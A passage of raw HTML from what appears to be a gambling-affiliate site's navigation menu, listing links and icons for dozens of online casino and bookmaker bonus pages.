Kingdom</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino  Bonus'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino  Bonus'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino  Bonus'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 